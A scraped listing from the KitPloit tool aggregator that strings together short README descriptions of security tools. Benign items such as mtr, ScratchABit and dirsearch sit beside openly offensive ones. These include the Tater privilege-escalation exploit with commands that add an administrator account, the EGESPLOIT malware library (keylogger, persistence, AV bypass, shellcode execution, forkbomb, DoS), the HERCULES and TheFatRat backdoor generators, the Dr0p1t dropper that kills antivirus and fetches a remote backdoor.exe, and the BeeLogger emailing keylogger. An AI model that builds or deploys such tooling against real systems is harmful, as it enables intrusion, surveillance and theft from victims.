Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

Tater - A PowerShell implementation of the Hot Potato Windows Privilege Escalation Exploit

$
0
0
Tater is a PowerShell implementation of the Hot Potato Windows Privilege Escalation exploit.

Included In

Functions

Invoke-Tater
  • The main Tater function.

Parameters
  • IP - Specify a specific local IP address. An IP address will be selected automatically if this parameter is not used.
  • SpooferIP - Specify an IP address for NBNS spoofing. This is needed when using two hosts to get around an in-use port 80 on the privesc target.
  • Command - Command to execute as SYSTEM on the localhost. Use PowerShell character escapes where necessary.
  • NBNS - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofing.
  • NBNSLimit - Default = Enabled: (Y/N) Enable/Disable NBNS bruteforce spoofer limiting to stop NBNS spoofing while hostname is resolving correctly.
  • ExhaustUDP - Default = Disabled: (Y/N) Enable/Disable UDP port exhaustion to force all DNS lookups to fail in order to fallback to NBNS resolution.
  • HTTPPort - Default = 80: Specify a TCP port for the HTTP listener and redirect response.
  • Hostname - Default = WPAD: Hostname to spoof. WPAD.DOMAIN.TLD may be required by Windows Server 2008.
  • WPADDirectHosts - Comma separated list of hosts to list as direct in the wpad.dat file. Note that localhost is always listed as direct.
  • WPADPort - Default = 80: Specify a proxy server port to be included in the wpad.dat file.
  • Trigger - Default = 1: Trigger type to use in order to trigger HTTP to SMB relay. 0 = None, 1 = Windows Defender Signature Update, 2 = Windows 10 Webclient/Scheduled Task
  • TaskDelete - Default = Enabled: (Y/N) Enable/Disable scheduled task deletion for trigger 2. If enabled, a random string will be added to the taskname to avoid failures after multiple trigger 2 runs.
  • Taskname - Default = Tater: Scheduled task name to use with trigger 2. If you observe that Tater does not work after multiple trigger 2 runs, try changing the taskname.
  • RunTime - Default = Unlimited: (Integer) Set the run time duration in minutes.
  • ConsoleOutput - Default = Disabled: (Y/N) Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn't hang the shell.
  • StatusOutput - Default = Enabled: (Y/N) Enable/Disable startup messages.
  • ShowHelp - Default = Enabled: (Y/N) Enable/Disable the help messages at startup.
  • Tool - Default = 0: (0,1,2) Enable/Disable features for better operation through external tools such as Metasploit's Interactive Powershell Sessions and Empire. 0 = None, 1 = Metasploit, 2 = Empire

Stop-Tater
  • Function to manually stop Invoke-Tater.

Usage
  • To import with Import-Module:
    Import-Module ./Tater.ps1
  • To import using dot source method:
    . ./Tater.ps1

Examples
  • Basic trigger 1 example
    Invoke-Tater -Trigger 1 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
  • Basic trigger 2 example
    Invoke-Tater -Trigger 2 -Command "net user tater Winter2016 /add && net localgroup administrators tater /add"
  • Two system setup to get around port 80 being in-use on the privesc target
    WPAD System - 192.168.10.100 - this system will just serve up a wpad.dat file that will direct HTTP traffic on the privesc target to the non-80 HTTP port
    Invoke-Tater -Trigger 0 -NBNS N -WPADPort 8080 -Command "null"
    Privesc Target - 192.168.10.101
    Invoke-Tater -Command "net user Tater Winter2016 /add && net localgroup administrators Tater /add" -HTTPPort 8080 -SpooferIP 192.168.10.100

Screenshots
Windows 7 using trigger 1 (NBNS WPAD Bruteforce + Windows Defender Signature Updates)


Windows 10 using trigger 2 (WebClient Service + Scheduled Task)


Windows 7 using trigger 1 and UDP port exhaustion


credmap v0.1 - The Credential Mapper

$
0
0

Credmap is an open source tool that was created to bring awareness to the dangers of credential reuse. It is capable of testing supplied user credentials on several known websites to test if the password has been reused on any of these. An official introductionary post can be found here .

Help Menu
Usage: credmap.py --email EMAIL | --user USER | --load LIST [options]

Options:
-h/--help show this help message and exit
-v/--verbose display extra output information
-u/--username=USER.. set the username to test with
-p/--password=PASS.. set the password to test with
-e/--email=EMAIL set an email to test with
-l/--load=LOAD_FILE load list of credentials in format USER:PASSWORD
-f/--format=CRED_F.. format to use when reading from file (e.g. u|e:p)
-x/--exclude=EXCLUDE exclude sites from testing
-o/--only=ONLY test only listed sites
-s/--safe-urls only test sites that use HTTPS.
-i/--ignore-proxy ignore system default HTTP proxy
--proxy=PROXY set proxy (e.g. "socks5://192.168.1.2:9050")
--list list available sites to test with

Examples
./credmap.py --username janedoe --email janedoe@email.com
./credmap.py -u johndoe -e johndoe@email.com --exclude "github.com, live.com"
./credmap.py -u johndoe -p abc123 -vvv --only "linkedin.com, facebook.com"
./credmap.py -e janedoe@example.com --verbose --proxy "https://127.0.0.1:8080"
./credmap.py --load creds.txt --format "e.u.p"
./credmap.py -l creds.txt -f "u|e:p"
./credmap.py -l creds.txt
./credmap.py --list

Add new websites
Adding new websites to be tested using credmap can be done by creating a new XML file in the websites/ folder. To view a list of all possible tags that can be used in the XML file, please refer to the Wiki .


WMD (Weapon of Mass Destruction) - Python framework for IT security tools

$
0
0
This is a python tool with a collection of IT security software. The software is incapsulated in "modules". The modules does consist of pure python code and/or external third programs.

Main functions
1) To use a module, run the command "use [module_call]", e.g. "use apsniff", to activate the module.
2) The modules options can be changed with "set [parameter] [value]".
3) Inside the modules, you always have the possibilty to view the options with the command "so".
4)Your environment settings is in core/config.ini. Please adjust them before running.

Screenshot:


Web menu
Run the command "www" from the console to activate a Flask server showing the modules in your browser. Access it from: 127.0.0.1:5000.
Modules are loaded directly into a xterm.
DEV: Try the SniffHTTP and APsniff module - define parameters in the browser.

Screenshot:

Modules
CAT: TYPE: CALL: NAME: DESCRIPTION:
bruteforce creds changeme Default creds scan Scan IP's for services and try logging in with default credentials (Arthur: ztgrace)
bruteforce loginpath adminfinder Admin Finder A Simple script to find admin-paths for webpages. (Arthur: Spaddex)
bruteforce rar bfrar BF RAR Bruteforce a RAR file
bruteforce ssh bfssh Bruteforce SSH Bruteforce SSH login
bruteforce web bfweb Bruteforce weblogin form Bruteforce a weblogin form with word- and passlist
bruteforce zip bfzip BF ZIP Bruteforce a ZIP file
cracking aut john John the Ripper As you know - kill the hash
cracking hash hashid Identify hash Identify a hash
cracking wpa crackwpa Crack WPA 4-way handshake Gather WPA 4-way handshake from accesspoint and crack it
exploit browser browserpwn Browser Autopwn2 This module will automatically serve browser exploits (Arthur: sinn3r[at]metasploit.com)
exploit search exploitdb Exploitdb Shell-style script to search exploit-db.com exploits. (Arthur: mattoufoutu)
mail sin mspoofcheck Spoofcheck email domain Check if a domain can be spoofed for e.g. emailing
monitor arp arpmon ARP monitor alert Monitor ARP table and alert for changes
monitor ip ipmon IP monitor alert Monitor IP's and alert for changes
other settings settings Change settings Change your environment settings, e.g. interface
pentesting niptt sparta SPARTA SPARTA is a python GUI application which simplifies network infrastructure penetration testing.
phishing ap etphis Ewil Twin phishing Create a Evil Twin and redirect user to fake password page.
phishing webpage webphis Webpage phishing Run a local flask server with phishing pages.
recon dns dig Domain info groper Using dig command you can query DNS name servers for your DNS lookup related tasks
recon dns dnsmap dnsmap DNS Network Mapper. Enumeration and bruteforcing.
recon dns dnsrecon dnsrecon Multiple DNS recon abilities.
router framework rsploit Routersploit Framework for routers with exploits and getting creds. (Arthur: Reverse Shell Security)
scan sin lanscan Lan scan Scan local net - recon
sniff aut apsniff AP sniff Create AP and sniff HTTPS and avoid HSTS + Beef
sniff http sniffhttp Sniff HTTP Sniff HTTP packages. Extract username and passwords from traffic.
sniff sin bettercap Bettercap Bettercap integration for sniffing packets and bypass HSTS and HTTPS
socialeng instagram instabot Instagram bot Instagram bot for performing various activities (Arthur: LevPasha)
spoof arp arpspoof ARP spoof Spoofing ARP
sql sqli gdsqli Gdork SQLi Scrape net for urls and check if they are prone to SQL injection
sql sqli sqlmap SQLmap Just an activation of SQLmap.
system mac macc Macchanger Change your MAC address
tools search searchht Search hacktools Searchengine for hackingtools
wifi accesspoint createap Create an Accesspoint Create an Accesspoint
wifi wifi wifiutils WiFi utils Utilities for WiFi, e.g. deauth, WiFi's, clients, probes, etc.

Run
Before your first run, please: 1. Adjust your environment settings in core/config.ini.default 2. Rename core/config.ini.default to core/config.ini
Start the console with: python3 wmd.py
Start a single module: python3 wmd.py -m [CALL]
Start webserver: python3 wmd.py -w
Start without checking requirements: python3 wmd.py -nc

Requirements
Before your first run, please: 1. Adjust your environment settings in core/config.ini.default 2. Rename core/config.ini.default to core/config.ini
Requirements:
  • Linux operating system
  • Python3
  • Python libraries requirements in requirements.txt
Optional tools/software/GIT:
modules which needs them will inform you about it and just dont run..
  • GIT: Admin-Finder
  • Aircrack-ng
  • Airomon-ng
  • Airodump-ng
  • Airolib-ng
  • Arp
  • Arpspoof
  • Beef
  • Bettercap
  • GIT: changeme
  • CrackMapExec
  • Create_ap
  • Dig
  • Dnsmap
  • GIT: Dnsrecon
  • GIT: Exploitdb
  • GIT: Hashid
  • Hostapd
  • GIT: Instabot
  • John the Ripper
  • Nmap
  • GIT: Routersploit
  • SPARTA
  • GIT: Spoofcheck
  • GIT: XSSER

Development

Structure
  • core --> The core files with functions used all over the code
  • files --> Static files, passwordlist, etc.
  • logs --> Standard folder for saving logs into
  • modules --> Containing the modules
  • tmp --> Guess
  • tools --> GIT tools
  • www --> Files for the webserver

New module
Checkout the template in modules/module_template.py

Add module
Run python3 wmd.py -a modulePathName.py

Pull requests
  • Only python3 code
  • Code needs to follow pep8 flake8 (no need for linebreak)

Todo

First priority
  • More modules
  • Interactive webinterface. Set settings and get results in the browser <-- sniffhttp and apsniff done
  • Rename config.ini to config.ini.default to avoid overriding userspecific config file

Various
  • Proxychain
  • Tor
  • Threading on all BF
  • Try/except on imports on modules for running with os.system
  • Add run command with : in modules
  • Add info about 'set para value' in modules (missing?!)
  • Regenerate modules.xml (loop through modules)
  • Design modules with core import and parser for design
  • Check that there are enough credit to arthurs of tools, repos, etc.
  • Split updatetools into local tools vs git
  • When adding modules strip <> to ensuring XML format
  • Change behavior of install and update tools
  • Add invoke option inside all modules
  • All modules - change options to Options
  • Split files folder up into lists, etc
  • Core network and wifi - merged?
  • Original arthurs will be displayed below banner on modules. Todo.
  • When showing modules indicate somehow what they require
  • Set modules parameters in browser dialog
  • Add args to all modules and create dialog HTML (automated tool in development)

core/tools.py
  • Do a run through config.ini and extract names for the updatecommand instead of DRY in two functions

Internal code
  • cleanup getLocalIP (local_ip) in functions
  • PEP8/Flake8 for old modules

Modules
  • SQLmap
  • Sparta
  • http sniff pwd <-- Done
  • Evil Twin - deauth + info about unmanaging in NetworkManager
  • Evil Twin - arg parse for landingpage / + logfunction
  • monitor network auto
  • xsser
  • target attack website or ip
  • system information
  • dns fake
  • grep, sed, awk
  • scapy on all network activity
  • Admin finder - checkout google/bing search before BF
  • Changeme - Ztgrace
  • Osint frame
  • Bettercap modules. Implementation in other modules. Excellent performance.
  • Create Access Point with hostapd and dnsmasq. Already implemented in Ewil Twin


autovpn - Easily connect to a VPN in a country of your choice

$
0
0

autovpn is a tool to automatically connect you to a random VPN in a country of your choice. It uses openvpn to connect you to a server obtained from VPN Gate.

Compiling
First clone the repo and cd into the directory:
$ git clone https://github.com/adtac/autovpn
$ cd autovpn
Then run this to generate the executable:
$ go build autovpn.go
It's Go. What do you expect?

Requirements
This requires openvpn . To install this on a yum -based distro:
$ sudo dnf install openvpn
If you're on a apt -based distro:
$ sudo apt-get install openvpn
Tested and works on Fedora 23. Dunno about Windows. Patches welcome.

Usage
Simply run:
$ ./autovpn
and you're done. You'll be connected to a server in the US. Welcome to the US!
You can give a country if you want. For example, if you want to connect to a server in Japan:
$ ./autovpn JP
You may need superuser privileges. Don't worry, I'm not running rm -rf --no-preserve-root / underneath. It's for openvpn.


Smith - A Very Quick And Very Dirty Client/Server Tool For Testing Firewalls

$
0
0

A client/server style agent meant for testing connectivity to and from a machine on a network.

Installation
python setup.py install or pip install . should install smith. Note: If you want to use the tcp/udp protocol options, you'll need to install scapy and it's dependencies. Ubuntu has 'apt-get install python-scapy'. You can also pip install scapy, but I don't know if that installs all dependencies on all OS's. I didn't include scapy in the requires because the 'rest' option doesn't utilize it, and is sufficient for a lot of usecases on its own.

Functions: ping and listen

ping
$: smith ping -h

usage:
Initiate a port-specific ping against a listening agent

positional arguments:
port The port the remote agent is listening on
destination IPv4 address of the server the remote agent is
listening on
{TCP,UDP,REST} Protocol to use to contact the remote agent. TCP and
UDP use raw sockets which will bypass IPTABLES rules.

optional arguments:
-h, --help show this help message and exit
-t TIMEOUT, --timeout TIMEOUT
Seconds to wait for response from server before giving
up. Zero means 'wait forever'

Example
$: smith ping 12345 127.0.0.1 REST --timeout 10


listen
$: smith listen -h
usage:
Server-side: listen for incoming ping requests from remote client.

positional arguments:
port The port the remote client is pinging
{TCP,UDP,REST} Protocol to use to contact the remote agent.TCP and UDP use
raw sockets which will bypass IPTABLES rules.

optional arguments:
-h, --help show this help message and exit

Example
$: smith ping 12345 127.0.0.1 REST --timeout 10


EGESPLOIT - A Golang Library For Malware Development

$
0
0

EGESPLOIT is a golang library for malware development, it has few unique functions for meterpreter integration.

DOCUMENTATION
 CalculateChecksum(x) : Function calculates x digit 8 bit checksum for reverse HTTP/HTTPS meterpreter connections, returns the calculated checksum as string.

Meterpreter(ConType, Address) : Function launches a meterpreter connection, takes 2 parameters connection type (HTTP/HTTPS/TCP) and Address (127.0.0.1:4444), function returns a string for error handling.

Persistence() : Function copys and adds the running binary to startup registry.

Sysguide() : Function returns the current directory, running OS version, username, antivirus name as strings.

Keylogger(LOGS) : Function takes a string pointer as parameter and starts a keylogger,all key logs are saved at given parameter.

Please(Command) : Function executes the given parameter with runas command. (Asks permission for higher level operations)

BypassAV() : Function bypasses the anti virus heroustic detections, takes a integer as parameter for defining the intensity level.

Dispatch(Base64_Binary,BinaryName, Parameters) : Function drops a binary and executes it, takes tree strings as parameter base64 encoded binary, binary name and parameters.

Distract() : Functions execute a forkbomb bat file for distracting the user.

Dos() : Function start a dos atack to given target (http://example.com)

SyscallExecute(Shellcode) : Function executes the given shellcode(byte array) with system call.

ThreadExecute(Shellcode) : Function executes the given shellcode(byte array) with CreateThread function.

WifiList() : Functions returns he wifi connection history.

#RSE#
RSE stands for "Reduced Sized Exploits", functions under RSE folder are build with windows api calls for reducing payload sizes.


HERCULES - A Special Payload Generator That Can Bypass Antivirus Softwares

$
0
0

HERCULES is a customizable payload generator that can bypass antivirus software.

INSTALLATTION
SUPPORTED PLATFORMS:
Operative system Version
Ubuntu 16.04 / 15.10
Kali linux Rolling / Sana
Manjaro *
Arch Linux *
Black Arch *
Parrot OS 3.1
    go get github.com/fatih/color
go run Setup.go
WARNING: Don't change the location of the HERCULES folder.

USAGE
    HERCULES

SPECIAL FUNCTIONS
    Persistence : Persistence function adds the running binary to windows start-up registry (CurrentVersion/Run) for continious access.

Migration : This function triggers a loop that tries to migrate to a remote process until it is successfully migrated.

WHAT IS UPX ?
    UPX (Ultimate Packer for Executables) is a free and open source executable packer supporting a number of file formats from different operating systems. UPX simply takes the binary file and compresses it, packed binary unpack(decompress) itself at runtime to memory.

WHAT IS "AV EVASION SCORE" ?
    AV Evasion Score is a scale(1/10) for determining the effectiveness of the payloads anti virus bypassing capabilities, 1 represents low possibility to pass AV softwares.

Using special functions and packing the payloads with upx decreases the AV Evasion Score.

COMING SOON...
  • Binary infector
  • Bypass AV functon
  • AES payload encryption
  • OSX support

ScratchABit - Easily retargetable and hackable interactive disassembler with IDAPython-compatible plugin API

$
0
0

ScratchABit is an interactive incremental disassembler with data/control flow analysis capabilities. ScratchABit is dedicated to the efforts of the OpenSource reverse engineering community (reverse engineering to produce OpenSource drivers/firmware for hardware not properly supported by vendors).
ScratchABit supports well-known in the community IDAPython API to write disassembly/extension modules.
ScratchABit is a work in progress, features are added on as needed basis, contributions are welcome.
ScratchABit is released under the terms of GNU General Public License v3 (GPLv3).

Requirements/manifesto
  1. Should not be written in an obfuscated language. These includes languages which are too low-level, which allow to access non-initialized variables, which don't differentiate between variables and functions/procedures, which start array indexes from arbitrary numbers, etc., etc. ScratchABit is written in Python (modern version, Python3) for your pleasure and sanity.
  2. User interface framework should allow user interaction of the needed level, not add dependencies, bloat, issues, and incompatibilities between framework's versions. ScratchABit currently uses simple (no color even) full-screen text user interface, using ANSI/VT100 terminal escape sequences (yes, even curses library was deemed too bloat a dependency to force upon users).
  3. Should leverage easy to use text formats to store "database", to facilitate easy reuse and tool writing, and storage in version control systems.

Quick start
To use ScratchABit, you need Python3 installed and VT100 (minimum) or XTerm (recommended) terminal or terminal emulator (any Unix system should be compliant, like Linux/BSD/etc., see FAQ below for more).
Clone the code using:
git clone --recursive https://github.com/pfalcon/ScratchABit
If you cloned code without --recursive , run git submodule update --init .
If you want to disassemble a file in self-describing executable format (like ELF), just pass it as an argument to ScratchABit.py . The repository includes example-elf (x86 32bit) for quick start:
python3 ScratchABit.py example-elf
Alternatively, if you want to disassemble a raw binary file, you need to create a .def (definition) file, to specify what memory areas are defined for the code, at which address to load binary file, etc. (Note: a .def file may be useful for .elf and similar files too.) The repository includes a simple x86_64 raw binary code, and the corresponding .def file:
python3 ScratchABit.py example.def
Press F1 if in doubt what to do next (ScratchABit works similarly to other interactive dissamblers; some previous experience or background reading may be helpful). Press F9 to access menus (mouse works too in XTerm-compatible terminals).

Using Plugins
IDAPython processor plugins can be loaded from anywhere on the Python module path. Alternatively, you can symlink the plugin .py file into the plugins/cpu/ subdirectory.
After the plugin is made available, create a new definition file based on example.def that sets the plugin module name in the cpu xxx line.
For a very simple example that uses an external plugin, see this esp8266.def file that works with the xtensa.py plugin from the ida-xtensa2 repository .

TODO/Things to decide
  • Currently uses multiple files for "database", each storing particular type of information. Switch to a single YAML file instead?
  • Add color (low priority, (unbloated!) patches welcome).
  • Few important UI commands to implement yet for comfortable work. ( All the most important commands should be there, other functionality is expected to be implemented using plugins).
  • Offer to save DB on quit if modified.
  • Git integration for DB saving.
  • Improve robustness (add exception handler at the main loop level, don't abort the application, show to user/log and continue).
  • Try to deal with code flow inconsistencies (e.g. within an instruction
    • low priority for intended usage) and data access inconsistencies (e.g. accessing individual bytes of previosly detected word - higher priority). (Improved in 1.4.)
  • See how to support other types of IDAPython plugins besides just processor modules.
  • Parse and use debugging information (e.g. DWARF) present in ELF (etc.) files.

FAQ
Q: What processors/architectures are supported?
A: ScratchABit doesn't support any processor architectures on its own, it is fully retargettable using IDAPython API plugins. Many plugins are available, writing a new plugin is easy. To let users test-drive ScratchABit, a very simple (!) X86 processor plugin is included in the distribution, using Pymsasid disassembler under the hood.
Q: I'm not on Linux, how can I run ScratchABit?
A: Install Linux in an emulator/VM on your system and rejoice.


MTR - A Network Diagnostic Tool

$
0
0

MTR combines the functionality of the 'traceroute' and 'ping' programs in a single network diagnostic tool.

As mtr starts, it investigates the network connection between the host mtr runs on and a user-specified destination host. After it determines the address of each network hop between the machines, it sends a sequence ICMP ECHO requests to each one to determine the quality of the link to each machine. As it does this, it prints running statistics about each machine. For a preview take a look at the screenshots.

MTR screenshots

Here is the "graphical" version. It opens a window of its own, and you can change the target host by typing in the input box at the top.


Here is the "text" verison. It runs in the terminal window that you start it from.


Compatibility

Mtr uses autoconf. This should allow compatibility with a large range of operating systems. Feel free to report problems. We can then try to iron them out.
I don't have much experience in using autoconf. Therefore I'm eager to learn more about it, as it seems a very useful tool. I've been editing small sections of the autoconf files, but I welcome suggestions on how to do things better. There usually IS a way to do it better....

Compiling MTR

Compiling mtr should be as easy as "make". If it is harder for you, your computer is misconfigured, or there is a problem with mtr that we should take care of. Please report this kind of problems.

Binary distributions

Ryan's build and/or mirror apparenltly stopped working somewhere in 1999, 14 years ago and nobody noticed. Apparently not worth maintaining.
kanedaaa has packages up to slackware 12.1, also a while ago. Possibly because mtr is included in the distribution.
The debian distribution has mtr builtin, so it would be preferrable to just use that.
The freebsd ports link still works and has a reasonably recent version.
If you want to contribute binaries in a way similar to this, feel free to volunteer.

Live on the web

Christian Pekeler has setup a web-frontend for running mtr from six (or maybe more by now) different places around the globe on mtr.guru .

This is great for figuring out if your server is really down or just unreachable from part of the world. Of course, if all of Christian's servers can reach your target, that doesn't guarantee that it is reachable from everywhere, but it does make it clear that a possible problem is not "near" your server network-wise.


vsaudit - VOIP Security Audit Framework

$
0
0

This is an opensource tool to perform attacks to general voip services It allows to scans the whole network or single host to do the gathering phase, then it is able to search for most known vulnerabilities on the founds alive hosts and try to exploit them.

Install dependencies
To start using vsaudit you must install the 'bundler' package that will be used to install the requireds gem dependencies through the Gemfile.
Download directly from website:
http://bundler.io/
Or install with 'gem' (ruby package manager) with:
deftcode ~ $ gem install bundler
After that the installation has been completed, run (in the directory where is located vsaudit):
deftcode vsaudit $ bundle
Now you can start vsaudit with:
deftcode vsaudit $ ruby vsaudit.rb
NOTE: If you get an error with gem, you need to install the libssl-dev package (kali-linux: apt install libssl-dev).

Environment commands
  • Display the available options that can be set
  • List the environment variables
  • Get the value of environment variable
  • Set or change the environment variables

Audit commands
  • Check mistakes in the local configuration files
  • Scan a local o remote network
  • Enumerate the extensions
  • Bruteforce extensions
  • Get the live network traffic
  • Intercept the network traffic by custom bpf

Informations commands
  • Get informations about modules or address
  • Show the report list
  • Show the extensions list

Global commands
  • Display the help message
  • Quit from the framework

Screenshots


Reference

TheFatRat v1.8 - Easy Tool For Generate Backdoor with Msfvenom

$
0
0

What is TheFatRat ??

An easy tool to generate backdoor with msfvenom (a part from metasploit framework) and easy tool to post exploitation attack like browser attack,dll . This tool compiles a malware with popular payload and then the compiled malware can be execute on windows, android, mac . The malware that created with this tool also have an ability to bypass most AV software protection .


Automating metasploit functions
  • Checks for metasploit service and starts if not present
  • Easily craft meterpreter reverse_tcp payloads for Windows, Linux, Android and Mac and another
  • Start multiple meterpreter reverse_tcp listners
  • Fast Search in searchsploit
  • Bypass AV
  • File pumper
  • Create backdoor with another techniq
  • Autorunscript for listeners ( easy to use )
  • Drop into Msfconsole
  • Some other fun stuff :)

Autorun Backdoor
  • Autorun work if the victim disabled uac ( user acces control ) or low uac ( WINDOWS )
  • What is uac ? you can visit ( http://www.digitalcitizen.life/uac-why-you-should-never-turn-it-off )
  • I have also created 3 AutoRun files
  • Simply copy these files to a CD or USB
  • You can change the icon autorun file or exe in folder icon ( replace your another ico and replace name with autorun.ico )

HOW CHANGE THE ICONS ?
  • Copy your icon picture to folder /TheFatrat/icons
  • Change the name into autorun.ico
  • And Replace
  • Done

Changelog
Be sure to check out the [Changelog] and Read CHANGELOG.md

Getting Started
  1. git clone https://github.com/Screetsec/TheFatRat.git
  2. cd TheFatRat/setup
  3. chmod +x setup.sh && ./setup.sh

How it works
  • Extract The lalin-master to your home or another folder
  • chmod +x fatrat
  • chmod +x powerfull.sh
  • And run the tools ( ./fatrat )
  • Easy to Use just input your number

Requirements
  • A linux operating system. We recommend Kali Linux 2 or Kali 2016.1 rolling / Cyborg / Parrot / Dracos / BackTrack / Backbox / and another operating system ( linux )
  • Must install metasploit framework

READ
  • if prog.c file to large when create backdoor with powerfull.sh , you can use prog.c.backup and create another backup when you running option 2

Tutorial ?

BUG ?
  • Submit new issue
  • pm me
  • Hey sup ? do you want ask about all my tools ? you can join me in telegram.me/offscreetsec

:octocat: Credits


wafpass - WAF Security Benchmark

$
0
0

██╗    ██╗ █████╗ ███████╗██████╗  █████╗ ███████╗███████╗
██║ ██║██╔══██╗██╔════╝██╔══██╗██╔══██╗██╔════╝██╔════╝
██║ █╗ ██║███████║█████╗ ██████╔╝███████║███████╗███████╗
██║███╗██║██╔══██║██╔══╝ ██╔═══╝ ██╔══██║╚════██║╚════██║
╚███╔███╔╝██║ ██║██║ ██║ ██║ ██║███████║███████║
╚══╝╚══╝ ╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝ ╚═╝╚══════╝╚══════╝

WAFPASS - Copyright (c) 2017 Hamed Izadi (@hezd).
WAFPASS Analysing parameters with all payloads' bypass methods, aiming at benchmarking security solutions like WAF.
Today a great number of website owners around the globe use “Web Application Firewalls” to improve their security. However, these security applications suffer from many deficits such as poor performance, lack of updates, and so forth. Thus, they are hindered from working effectively against everyday attacks that are equipped with cutting edge technological innovations. This vulnerability can cause various issues and even lead to security failures.
WAFPASS’s ultimate goal is to present a solution for promoting security systems like WAF in addition to providing a general overview of the security solutions.
WAFPASS supports HTTP,HTTPS connections, GET and POST requests and the use of Cookies in order to access pages restricted to authenticated users. Also, an intercepting proxy can be set up.

Requirements:
Python version 3.4.x is required for running this program.

Disclaimer:
This tool is only for testing and academic purposes and can only be used where strict consent has been given. Do not use it for illegal purposes!

Installation:
Download WAFPASS by cloning the Git repository:
  $ git clone https://github.com/wafpassproject/wafpass.git

Supported Platforms:
  • Linux
  • Mac OS X
  • Windows

Usage:
To get a list of all options and switches use:
  $ python3 wapfass.py -h
You can add your payloads in /payloads/payloads.csv like this:
  payload@description

Support:
WAFPASS is the project of many hours of work and total personal dedication.
Please help us to improve this project.


MalQR - Collection of malicious QR Codes and Barcodes you can use to test the security of your scanners

$
0
0

MalQR is a collection of malicious QR codes and barcodes you can use to test the security of your scanners. It gives you the ability to conduct such tests with easiness : you just need to have a smartphone, a tablet or a laptop with an internet connection and browse MalQR.shielder.it to have a large collection of common payloads.

Currently it includes these codes standards:
This project is maintained by Shielder from an idea of smaury .

Network-Analysis-Tools - Pcap Capture File Analysis Tool

$
0
0
Pcap Capture File Analysis Tool

Features
1-Top 10 Visited Sites
2-Emails
3-All Request Urls
4-User-Agents List
5-String Grep Mode
6-Connection details
7-Ports Used
8-ALL Ip List
9-Manuel Packet Filter
10-Smtp Analysis
11-Web Attack Detect

Installation Modules
$ pip install pyshark
$ pip install dpkt

Requirements(Third)
[+]Wireshark
[+]Tshark
[+]Mergecap
[+]Ngrep

Tested
[+]Debian
[+]Ubuntu

+SCREENSHOT

İmport Pcap File

Manuel Packet Filter


Web Application Attack Detect


Automatic Detect And Convert


ALL Conversation


ALL IP List


and more...


dirsearch - Brute Force Directories and Files in Websites

$
0
0

dirsearch is a simple command line tool designed to brute force directories and files in websites.

Operating Systems supported
  • Windows XP/7/8/10
  • GNU/Linux
  • MacOSX

Features
  • Multithreaded
  • Keep alive connections
  • Support for multiple extensions (-e|--extensions asp,php)
  • Reporting (plain text, JSON)
  • Heuristically detects invalid web pages
  • Recursive brute forcing
  • HTTP proxy support
  • User agent randomization
  • Batch processing

About wordlists
Dictionaries must be text files. Each line will be processed as such, except that the special word %EXT% is used, which will generate one entry for each extension (-e | --extension) passed as an argument.
Example:
  • example/
  • example.%EXT%
Passing the extensions "asp" and "aspx" will generate the following dictionary:
  • example/
  • example.asp
  • example.aspx
You can also use -f | --force-extensions switch to append extensions to every word in the wordlists (like DirBuster).

Changelog
  • 0.3.7 - 2016.08.22 Force extensions switch added.
  • 0.3.6 - 2016.02.14 Bugfixes
  • 0.3.5 - 2016.01.29 Improved heuristic, replaced urllib3 for requests, error logs, batch reports, user agent randomization, bugfixes
  • 0.3.0 - 2015.02.05 Fixed issue3, fixed timeout exception, ported to Python3, other bugfixes
  • 0.2.7 - 2014.11.21 Added Url List feature (-L). Changed output. Minor Fixes
  • 0.2.6 - 2014.9.12 Fixed bug when dictionary size is greater than threads count. Fixed URL encoding bug (issue2).
  • 0.2.5 - 2014.9.2 Shows Content-Length in output and reports, added default.conf file (for setting defaults) and report auto save feature added.
  • 0.2.4 - 2014.7.17 Added Windows support, --scan-subdir|--scan-subdirs argument added, --exclude-subdir|--exclude-subdirs added, --header argument added, dirbuster dictionaries added, fixed some concurrency bugs, MVC refactoring
  • 0.2.3 - 2014.7.7 Fixed some bugs, minor refactorings, exclude status switch, "pause/next directory" feature, changed help structure, expaded default dictionary
  • 0.2.2 - 2014.7.2 Fixed some bugs, showing percentage of tested paths and added report generation feature
  • 0.2.1 - 2014.5.1 Fixed some bugs and added recursive option
  • 0.2.0 - 2014.1.31 Initial public release


Dr0p1t-Framework - A Framework That Creates An Advanced FUD Dropper With Some Tricks

$
0
0
Have you ever heard about trojan droppers ? you can read about them from here .
Dr0p1t let you create dropper like any tool but this time FUD with some tricks ;)

Features
  • Works with Windows and Linux
  • Adding malware after downloading it to startup
  • Adding malware after downloading it to task scheduler
  • Finding and killing the antivirus before running the malware
  • Running a custom (batch|powershell|vbs) file you have choosen before running the malware
  • In running powershell scripts it can bypass execution policy
  • Using UPX to compress the dropper after creating it
  • Choose an icon for the dropper after creating it

Screenshots

On Windows


On Linux (Backbox)


Help menu
Usage: Dr0p1t.py Malware_Url [Options]

options:
-h, --help show this help message and exit
-s Add your malware to startup (Persistence)
-t Add your malware to task scheduler (Persistence)
-k Kill antivirus process before running your malware.
-b Run this batch script before running your malware. Check scripts folder
-p Run this powershell script before running your malware. Check scripts folder
-v Run this vbs script before running your malware. Check scripts folder
--only32 Download your malware for 32 bit devices only
--only64 Download your malware for 64 bit devices only
--upx Use UPX to compress the final file.
-i Use icon to the final file. Check icons folder.
-q Stay quite ( no banner )
-u Check for updates
-nd Display less output information

Examples
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k --upx
./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1

Prerequisites
  • Python 3.x( prefered 3.5 )
  • Python libraries requirements in requirements.txt

Installation
First download it by
git clone https://github.com/D4Vinci/Dr0p1t-Framework
if you are on linux and do
cd Dr0p1t-Framework
pip install -r requirements.txt
./Dr0p1t.py
And if you are on windows download it and then do
cd Dr0p1t-Framework
pip install -r requirements.txt
pip install -r windows_requirements.txt
./Dr0p1t.py
Libraries in windows_requirements.txt are used to enable unicodes in windows which will make coloring possible

Todo
  • Python 2 support
  • Work on UAC bypass
  • Work on spreading on device and may be in lan too
  • Injecting dr0pp3r to another program
  • More modules

BeeLogger - Generate Emailing Keyloggers to Windows on Linux

$
0
0

Generate gmail emailing keyloggers to windows on linux, powered by python and compiled by pyinstaller.

Features
  • Send logs each 120 seconds.
  • Send logs when chars > 50.
